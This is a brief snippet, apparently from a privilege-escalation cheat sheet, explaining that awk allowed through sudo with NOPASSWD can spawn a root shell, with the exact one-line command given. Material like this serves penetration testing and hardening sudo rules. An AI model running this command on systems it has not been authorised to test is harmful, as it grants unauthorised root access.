 awk
If awk can be run with NOPASSWD via sudo, then
you can use the following to break out into a root
shell: sudo awk 'BEGIN {system("/bin/sh")}'.